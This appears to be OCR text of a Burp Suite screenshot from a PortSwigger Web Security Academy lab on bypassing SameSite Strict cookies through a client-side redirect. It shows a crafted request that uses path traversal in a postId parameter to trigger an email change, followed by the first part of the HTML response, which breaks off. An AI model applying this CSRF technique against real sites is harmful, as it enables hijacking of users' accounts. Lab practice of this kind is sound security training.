 176 https://0a8c0062045b0b1680590d60005f00e9.web-security-academy.net GET /post/comment/confirmation?postId=../../my-a... ✓ 200 3334 HTML
178 https://0a8c0062045b0b1680590d60005f00e9.web-security-academy.net GET /my-account/change-email?email=x@y.z ✓ 400 151 text
Request
Pretty Raw Hex Hackvertor \n
1 GET /post/comment/confirmation?postId=
../../my-account/change-email?email=x%40y.z&submit=1 HTTP/2
2 Host: 0a8c0062045b0b1680590d60005f00e9.web-security-academy.net
3 Cookie: session=h8cWEPfYL3owS7B3vjl9QgHfiBDoOK4h; session=
OAPdTBtkEKfhPQwRyWPKDBBIHHj4LUMR
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
SameSite Strict bypass via client-side redirect
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>